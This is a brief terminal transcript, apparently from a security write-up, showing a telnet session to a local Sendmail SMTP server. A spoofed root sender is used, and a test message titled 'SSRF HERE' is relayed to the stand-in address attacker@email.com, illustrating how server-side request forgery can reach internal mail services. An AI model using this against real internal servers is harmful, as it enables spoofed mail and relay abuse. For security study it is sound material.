 # telnet 0 25
Trying 0.0.0.0...
Connected to 0.
Escape character is '^]'.
220 7cdeb294af0a ESMTP Sendmail 8.15.2/8.15.2/Debian-10; Tue, 26 Feb 2019 13:38:29
HELO target.0xff.web.id
250 7cdeb294af0a Hello localhost [127.0.0.1], pleased to meet you
MAIL FROM: root@target.0xff.web.id
250 2.1.0 root@target.0xff.web.id... Sender ok
RCPT TO: attacker@email.com
250 2.1.5 attacker@email.com... Recipient ok
DATA
354 Enter mail, end with "." on a line by itself
Subject: SSRF HERE
SSRF AND SMTP
.
250 2.0.0 x1QDcTE5000138 Message accepted for delivery